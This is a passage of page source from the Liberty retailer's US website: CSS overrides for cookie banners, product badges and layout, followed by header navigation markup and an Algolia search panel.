#onetrust-banner-sdk #onetrust-reject-all-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */


/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
.product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */
/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb */

/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */
.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */

/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/

/*Mothers day beauty kit badge*/
[data-pid="R513651006"] .product-images span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}

.algolia-hits-placeholder [data-pid="R513651006"] span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;	
}

.category-listing-page.listing-page [data-pid="000781656"] .product-tile .product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}
/*END Mothers day beauty kit badge*/

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


     #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-image {
    flex: 0 0 auto;
    margin: 0;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}

</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/us/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
